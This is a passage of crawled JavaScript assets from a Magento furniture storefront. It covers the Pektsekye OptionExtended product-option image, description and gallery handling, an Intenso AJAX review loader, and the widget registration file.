        var image = $('#ox_image_' + optionId);    
        if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
          image[0].style.cursor = null;
          image[0].title = '';
          image.removeAttr('ox-data-popup');
        } 
        image[0].src = this.placeholderUrl;    
        image.show();
    },
  
  
  
  
    reloadDescription : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescription(optionId, valueId);
      else
        this.hideDescription(optionId);
    },
  
    showDescription : function(optionId, valueId){  
      var description = $('#ox_description_' + optionId);
      description.html(this.config[1][valueId][1]);
      description.show();     
    },
  
    hideDescription : function(optionId){ 
      var description = $('#ox_description_' + optionId);
      if (description.length)    
        description.hide();   
    },
  
  
  
  
    reloadDescriptionIcon : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescriptionIcon(optionId, valueId);
      else
        this.hideDescriptionIcon(optionId);
    },


    showDescriptionIcon : function(optionId, valueId){
      if (!this.isEditOrderPage)
        $('#ox_description_' + optionId).tooltipster('content', this.config[1][valueId][1]).show();  
    },
  
  
    hideDescriptionIcon : function(optionId){
      $('#ox_description_' + optionId).hide();
    },



    reloadPickerImage : function(optionId, valueId){
      if (valueId && this.config[1][valueId][0])
        this.highlightPickerImage(valueId);
      if (this.o[optionId].value && this.o[optionId].value != valueId && this.config[1][this.o[optionId].value][0])
        this.unhighlightPickerImage(this.o[optionId].value);    
    },
  
    highlightPickerImage : function(valueId){
      $('#ox_v_image_' + valueId).addClass('ox-selected');
    },
  
    unhighlightPickerImage : function(valueId){
      if (this.config[1][valueId][0]) 
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
    },
  
    showPickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0])   
        $('#ox_v_image_' + valueId).show();
    },  
  
    hidePickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0]){      
        $('#ox_v_image_' + valueId).hide();
      }
    },  
  
  
  
    reloadSelect : function(e){
      
      var select = $(e.target)
        .closest('.ox-picker')
        .find('.control select');
      var valueId = e.target.id.replace(/\D+/, '');
            
      for (var i=0; i < select[0].options.length; i++) {
         if (select[0].options[i].value == valueId) {
            select[0].options[i].selected = true;
            break;
         }
      } 
      select.trigger('change');
    },
  
  
    preloadSwapImages : function(optionIds, valsByOption){
      this.toload = 0;  
      this.loaded = 0;
      this.ss = '';
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][1] == 'swap' || this.config[0][optionIds[i]][1] == 'pickerswap'){
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
              var widget = this;
              this.v[valsByOption[optionIds[i]][ll]].image.onload = function(){
                widget.loaded++;
                if (widget.loaded == widget.toload)
                  widget.onDataReady();
              };
              this.toload++;
            }   
          } 
        }
      } 
      if (this.toload == 0)
        this.onDataReady(); 
    },

  
    preloadPopupImages : function(optionIds, valsByOption){
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][2]){   
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
            }   
          } 
        }
      }   
    },  
  
    resetImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] == 'pickerswap'){ 
        this.unhighlightPickerImage(valueId);  
        this.hideImage(optionId, valueId, type);  
        this.hideDescription(optionId);
      } else if (this.config[0][optionId][1] == 'picker'){
        this.unhighlightPickerImage(valueId);
        this.hideDescription(optionId);
      } else {
        this.hideImage(optionId, valueId, type);  
        if ((this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below') && (type == 'select-one' || type == 'radio')){
          this.hideDescription(optionId); 
        } else if (this.config[0][optionId][1] == 'before' && type == 'select-one' ){       
          this.hideDescriptionIcon(optionId);     
        }
        if (type == 'select-multiple')
          this.v[valueId].selected = false;           
      } 
      if (this.config[0][optionId][1] == 'gridcompact'){
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
      }	
    },  
  
  
    resetZoom : function(){
      if (this.mainLargeImage == this.lastMainLargeImage || this.mainMediumImage == this.lastMainMediumImage)
        return;

      var galleryPlaceholderDiv = $('.gallery-placeholder');
      if (galleryPlaceholderDiv.length){

        var fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
        if (fotoramaGalleryDiv.length == 0){
          if (!this.galleryPlaceholderObserved){
            galleryPlaceholderDiv.on('gallery:loaded', $.proxy(this.resetZoom, this));
            this.galleryPlaceholderObserved = 1;
          }
 
          return;
        }

        var fotoramaLoaded = fotoramaGalleryDiv.find('.fotorama__loaded').length > 0;
        if (!fotoramaLoaded){
          if (!this.fotoramaLoadObserved){
            this.onFotoramaLoad = $.proxy(this.resetZoom, this);
            fotoramaGalleryDiv.on('fotorama:load', this.onFotoramaLoad);
            this.fotoramaLoadObserved = 1;
          }

          return;
                  
        } else if (this.fotoramaLoadObserved){
          fotoramaGalleryDiv.off('fotorama:load', this.onFotoramaLoad);
          this.fotoramaLoadObserved = 0;
        }     

        if (!this.fotoramaControlsObserved){
          var thumbBorder = fotoramaGalleryDiv.find('.fotorama__thumb-border');
          fotoramaGalleryDiv.on('fotorama:show', $.proxy(function (e, fotorama, extra) {               
            if (extra.user){// if customer uses fotorama controls then remove extra thumbnail 
              if (fotorama.activeIndex != this.fotoramaLastIndex){ 
                thumbBorder.show();
                if (this.ocImageAdded){
                  fotorama.pop();
                  this.ocImageAdded = false;
                  this.lastMainMediumImage = null;
                  this.lastMainLargeImage = null;
                }
              }            
            } else {
              thumbBorder.hide();
            }  
          }, this));
          this.fotoramaControlsObserved = 1;      
        }
      
        var fotorama = fotoramaGalleryDiv.data("fotorama");
        if (!fotorama)
          return;

        if (this.mainMediumImage){
          if (this.mainMediumImage == this.mainLargeImage)
            this.mainLargeImage += '?v=1'; // to trigger img.onload code
          if (!this.ocImageAdded){  
            fotorama.push({img: this.mainMediumImage, full: this.mainLargeImage});
            this.ocImageAdded = true;
          } else {
            fotorama.splice(-1, 1, {img: this.mainMediumImage, full: this.mainLargeImage});           
          }
          if (fotorama.data[fotorama.size - 1] && fotorama.data[fotorama.size - 1].$navThumbFrame)          
            fotorama.data[fotorama.size - 1].$navThumbFrame.hide();       
          fotorama.show('>>');   
          this.fotoramaLastIndex = fotorama.activeIndex;                           
        } else {
          fotorama.show(0);       
        }
        
        this.lastMainMediumImage = this.mainMediumImage;
        this.lastMainLargeImage = this.mainLargeImage;
      
      }   
    },
  
  
    makeImage : function(optionId, valueId, type){
      var element,className,onclick,src,popupSrc,style,title,id; 
      switch (this.config[0][optionId][1]){
        case 'above' :
        case 'below' :      
          id = type == 'one' ? 'ox_image_' + optionId : 'ox_v_image_' + valueId;  
          className  = 'ox-image';
          style = 'display:none;';        
          if (valueId && this.config[1][valueId][0]){
            src  =  this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style += 'cursor:pointer;'; 
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4]; 
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }
        break;        
        case 'grid' :
        case 'gridcompact' :        
        case 'list' :
          className = 'ox-image';
          if (valueId && this.config[1][valueId][0]){
            src  = this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style = 'cursor:pointer;';  
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4];                    
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }     
          if (!this.config[0][optionId][2] || this.config[0][optionId][1] != 'list')
            className +=' ox-act-as-label'; 
           
          if (valueId)   
            id = 'ox_v_image_' + valueId; 
                     
          if (valueId && this.config[0][optionId][1] == 'gridcompact'){           
            if (this.config[1][valueId][1])  
              className +=' ox-tooltip-icon';         
          }
        break;
        case 'before' :       
          id = 'ox_image_' + optionId;
          className  = 'ox-image';   
          src  = !valueId ? this.spacer : (!this.config[1][valueId][0] ? this.placeholderUrl :  this.config[1][valueId][0]);  
        break;
        case 'pickerswap' :               
        case 'picker' :   
          id = 'ox_v_image_' + valueId;
          className = 'ox-picker-image ox-tooltip';          
          src = this.imageDirUrl + this.config[1][valueId][0];       
          if (!this.isEditOrderPage && this.config[0][optionId][2]){
            title = "&lt;img class=&quot;ox-hover-image&quot; src=&quot;"+this.imageDirUrl + this.config[1][valueId][4]+"&quot;/&gt;";
            title += "&lt;div style=&quot;text-align: center; margin-top: 10px; &quot; &gt;"+  this.config[1][valueId][51]  +"&lt;/div&gt;"; 
          }                
        break;
      }     
      element = '<img src="'+src+'" class="'+className+'"' + (id ? ' id="'+id+'"' : '') + (style ? ' style="'+style+'"' : '') + (title ? ' title="'+title+'"' : '') + (onclick ? ' onclick="'+onclick+'"' : '') + (popupSrc ? ' ox-data-popup="'+popupSrc+'"' : '') + '/>';
      
      var optionType = this.config[0][optionId][1];
      if (optionType === 'picker' || optionType === 'pickerswap') {
          var titleText = this.config[1][valueId][51] || '';
          element = '<div class="custom-ox-picker-wrapper">' +
                        element +
                        '<div class="ox-picker-title">' + titleText + '</div>' +
                    '</div>';
      }
      return element;
    },
  
  
    actAsLabel : function(e){

      var element = $(e.target).closest('.field').find('input:visible');
      
      if (this.isEditOrderPage){
      
        element.trigger('click'); 
                       
      } else {
    
        if (element[0].type == 'radio'){
          element[0].checked |= true;       
        } else {
          element[0].checked = !element[0].checked;             
        }  
            
        element.trigger('change');
      }  
    },


    without : function(a, v){
      var i = a.indexOf(v);
      if (i != -1)
        a.splice(i, 1);
    } 


  };
    
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/main.js
body_size: 1921
content:

var optionExtended;

define([
    "jquery",
    "Magento_Catalog/js/price-utils",
    "jquery/ui",
],function($,priceUtils) {
  "use strict";
  
  return {        
 
              
    dependecyIsSet : false, 

  
    _create : function(){
  
      $.extend(this, this.options);  
      
      this.initImages();
     
      this.load('firstLoad');
    
      this.setDependency();
      this.dependecyIsSet = true;  
        
      if (!this.isEditOrderPage){
        $(".ox-image").click(function() {
          var src = $(this).attr("ox-data-popup");
          if (src){  
            $.oxcolorbox({
              maxWidth  : '95%', 
              maxHeight : '95%',
              photo     : true, 
              href      : src
            });
          } 
        }); 

        $('.ox-tooltip').tooltipster({contentAsHTML:true, theme: 'tooltipster-shadow'});      
        $('.ox-tooltip-icon').tooltipster({contentAsHTML:true, interactive:true, theme: 'tooltipster-shadow', maxWidth: 250});
      }      
     
      this.preloadSwapImages(this.oIds, this.valsByOption);

    },
  
    getFormattedPrice: function (price) {
            var priceFormat = {
                decimalSymbol: '.',
                groupLength: 3,
                groupSymbol: ",",
                integerRequired: false,
                pattern: "$%s",
                precision: 2,
                requiredPrecision: 2
            };
            return priceUtils.formatPrice(price, priceFormat);
        },
    load : function(process){
     var  config = this.config[1];
     var  options = [];
      this.loadedOptionElement = [];
      var widget = this;
      $(this.getOptionSelector()).each(function(key, elements) {
        var element = $(elements);
        var optionIdStartIndex, optionIdEndIndex;
        if (element.is(":file")) {
            optionIdStartIndex = element.attr('name').indexOf('_') + 1;
            optionIdEndIndex = element.attr('name').lastIndexOf('_');
        } else {
            optionIdStartIndex = element.attr('name').indexOf('[') + 1;
            optionIdEndIndex = element.attr('name').indexOf(']');
        }
        var optionId = parseInt(element.attr('name').substring(optionIdStartIndex, optionIdEndIndex), 10);
        options[optionId] = element[0].type ;

        widget.saveElements(element, optionId);    
        widget.observeElements(element, optionId);
        
        if (process == 'firstLoad' || process == 'htmlReloading'){//add images when the page loads the first time or when the OptionExtended block HTML is reloaded with AJAX on edit order page in backend
          widget.loadImages(element, optionId);         
          widget.loadDependency(element, optionId);
        }
        widget.loadedOptionElement[optionId] = 1;
      }); 
        $.each(config, function(key, value ) {   
          if(typeof value != 'undefined') { 
            if(value[8] != '0.00' && options[value[7]] =='select-one') {
               $('option[value='+ key + ']').text(value[51]+ "  + " + widget.getFormattedPrice(value[8]));
            }
          }
      }); 
    },


    reloadElements : function(config){

      if ($('#ox_html_loaded').val() == 0){ // HTML of the edit order popup is reloaded   
        this.oIds = [];
        this.oldV = [];  
        this.oldO = [];
        this.childrenVals = [];
        this.indByValue = [];
        this.valsByOption = [];
        this.optionByValue = [];
        this.univValsByOption = [];
        this.childOIdsByO = [];
        this.previousIds = [];
        this.childrenByOption = [];
        
        this.config = config; 
 
        this.load('htmlReloading');
        
        this.setDependency();       
        this.selectDefault();		
      } else { 
        this.load('observedElementsReloading');      
      }
    },  


    saveElements : function(element, optionId){

      if (!this.loadedOptionElement[optionId]){//save just first input of radio, checkbox and date options.
        if (!this.oldO[optionId])
          this.oldO[optionId] = {}; 
        this.oldO[optionId].dd = this.getDdElement(element);
      }
      
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {            
        if (!this.loadedOptionElement[optionId])
          this.oldO[optionId].firstelement = element;         
        
        var value = element.val();
        if (value){
          var valueId = parseInt(value);
          if (!this.oldV[valueId])
            this.oldV[valueId] = {};          
          this.oldV[valueId].element = element;
        }           
      } else {
        if (!this.loadedOptionElement[optionId])    
          this.oldO[optionId].element = element;      
      }
      
      
    },
    
    
    observeElements : function(element, optionId){
      if (element[0].type == 'radio') {      
          element.change($.proxy(this.observeRadio, this, optionId, element.val()));                           
      } else if(element[0].type == 'checkbox') {
          element.change($.proxy(this.observeCheckbox, this, element, optionId, element.val()));                     
      } else if(element[0].type == 'select-one' && !element.hasClass('datetime-picker')) {
          element.change($.proxy(this.observeSelectOne, this, element, optionId));         
      } else if(element[0].type == 'select-multiple') {  
          element.change($.proxy(this.observeSelectMultiple, this, element, optionId));         
      }      
    },
      
  
    onDataReady : function(){
    
      var media = $('[data-role="media-galleryyyyy"]');
      if (media.length){
        var widget = this;
        this._on(media, {
            imageupdated: function () {
              if (!widget.defaultSelected){
                widget.defaultSelected = 1;
                widget.selectDefault();
                widget.defaultSelected = 2;
              }
            }
        });               
      } else {
        this.selectDefault();
      }
      this.preloadPopupImages(this.oIds, this.valsByOption);    
    },
      
      
    selectDefault : function(fromOptionId){
      var i,oId,id,element,group,checkedIds,vId,ll;
      var prevOIds = {};
      var l = this.oIds.length; 
      for (i=0;i<l;i++){
      
        oId = this.oIds[i];
        
        prevOIds[oId] = 1;

        if (fromOptionId){
          if (oId == fromOptionId)
            fromOptionId = null;
          continue;
        }     
                        
        if (this.childOIdsByO[oId] && (fromOptionId > 0 || fromOptionId === null)){
          var wrongOrder = false;
          ll = this.childOIdsByO[oId].length;    
          while (ll--){
            id = this.childOIdsByO[oId][ll];
            if (prevOIds[id]){
              wrongOrder = true;// child option is placed before parent
              break;
            }
          }
          if (wrongOrder){
            continue;
          }         
        }
        
        if (this.oldO[oId].visible){

          if (this.oldO[oId].element){
            element = this.oldO[oId].element;
            group = 'select';         
          } else {
            group = '';       
          }
        
          checkedIds = this.config[0][oId][3];
          ll = this.valsByOption[oId].length;    
          while (ll--){
            vId = this.valsByOption[oId][ll];
            if (this.oldV[vId].visible && checkedIds.indexOf(vId) != -1){
              if (group == 'select'){ 
                if (element[0].type == 'select-one')
                  element[0].selectedIndex = this.indByValue[vId];   
                else
                  element[0].options[this.indByValue[vId]].selected = true;                       
              } else {
                element = this.oldV[vId].element;
                element[0].checked = true;
                element.trigger('change', ["selectingDefault"]);                                 
              }
            }   
          } 
        
          if (group == 'select')
            element.trigger('change', ["selectingDefault"]); 
        }
      } 
      
      this.resetZoom();
        
    },
    
    getOptionSelector : function(){
      return this.isEditOrderPage ? '#product_composite_configure_form_fields .product-custom-option' : '.product-custom-option';
    },  
    getDdElement : function(element){
      if (this.isEditOrderPage){
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.parents('.field').eq(1) : element.closest('.field');
      } else {
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.closest('.options-list').closest('.field') : element.closest('.field');
      }    
    }             
  };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/process-reviews.js
body_size: 206
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
define([
    'jquery',
    'Intenso_Review/js/intenso-review'
], function ($, intenso) {
    'use strict';

    function processReviews(url, fromPages)
    {
        $('#reviews-loader').show();
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html'
        }).done(function (data) {
            $('#intenso-review-detail').html(data);
            $('#reviews-loader').hide();
            $('.intenso-rating-box').show();
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('[data-role="product-review"] .pager select').change(function (event) {
                processReviews(this.value, true);
                event.preventDefault();
            });
            $('.intenso-rating-histogram a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('#product-review-container').trigger('contentUpdated');
        }).complete(function () {
            if (fromPages == true) {
                $('html, body').animate({
                    scrollTop: $('#product-review-container').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config, element) {
        if (config.isAjax) {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                event.preventDefault();
                var anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                $(".product.data.items [data-role='content']").each(function (index) {
                    if (this.id == 'reviews') {
                        if ($('.product.data.items').tabs()) {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: $('#' + anchor).offset().top - 50
                        }, 300);
                    }
                });
            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/widget.js
body_size: -403
content:

define([
    "jquery",    
    "Pektsekye_OptionExtended/js/main",
    "Pektsekye_OptionExtended/js/dependent",
    "Pektsekye_OptionExtended/js/images",
    "jquery/ui"                                   
],function($, main, dependent, images) {
  "use strict";

  $.extend(main, dependent, images);
  
  $.widget("pektsekye.optionExtended", main); 
});  